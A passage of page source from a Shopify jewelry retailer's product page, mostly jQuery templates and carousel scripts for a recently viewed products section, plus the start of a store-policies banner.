Jewelry","id":26729431105597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.\u003c\/p\u003e"}, '.product');

        
          $('.selector-wrapper:eq(0)').prepend('<label>variant</label>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Simon G.";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
